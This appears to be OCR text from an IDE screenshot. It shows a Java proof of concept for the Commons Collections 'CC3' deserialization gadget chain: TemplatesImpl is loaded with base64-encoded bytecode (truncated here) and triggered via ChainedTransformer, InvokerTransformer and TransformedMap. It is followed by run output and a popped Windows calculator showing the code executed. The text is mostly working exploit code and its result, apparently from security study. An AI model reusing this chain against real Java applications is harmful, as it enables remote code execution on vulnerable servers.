 15
16 import static dynamic.HelloDefineClass.setFieldValue;
17
18 public class cc3 {
19 public static void main(String[] args) throws Exception {
20 Templates templates = new TemplatesImpl();
21 byte[] bytes = Base64.getDecoder().decode( src: "yv66vgAAADQAIQoABgATCgAUABUIABYKABQAFwcAGAcAGQEACXRyYW5zZm
22 setFieldValue(templates, name: "_name", value: "ku1s");
23 setFieldValue(templates, name: "_bytecodes", new byte[][]{bytes});
24 setFieldValue(templates, name: "_tfactory", new TransformerFactoryImpl());
25 //templates.newTransformer();
26
27 //cc1+cc3
28 Transformer[] transformers = new Transformer[]{
29 new ConstantTransformer(templates),
30 new InvokerTransformer( methodName: "newTransformer", paramTypes: null, args: null)
31 };
32 ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
33
34 Map innerMap = new HashMap();
35
36 Map outerMap = TransformedMap.decorate(innerMap, keyTransformer: null, chainedTransformer);
37
38 outerMap.put("test", "xxxx");
39 }
运行: cc3
D:\Java\bin\java.exe ...
Exception in thread "main" org.apache.commons.collections.FunctorException Create breakpoint : InvokerTransformer: Th
at org.apache.commons.collections.functors.InvokerTransformer.transform(InvokerTransformer.java:132)
at org.apache.commons.collections.functors.ChainedTransformer.transform(ChainedTransformer.java:122)
at org.apache.commons.collections.map.TransformedMap.transformValue(TransformedMap.java:141)
at org.apache.commons.collections.map.TransformedMap.put(TransformedMap.java:185)
at CC3.cc3.main(cc3.java:38)
Caused by: java.lang.reflect.InvocationTargetException <4 个内部行>
at org.apache.commons.collections.functors.InvokerTransformer.transform(InvokerTransformer.java:125)
... 4 more
Caused by: java.lang.NullPointerException Create breakpoint
计算器
标准
MC MR M+ M−
% CE C
¹⁄x x² ²√x
7 8 9
4 5 6
1 2 3
+/− 0 .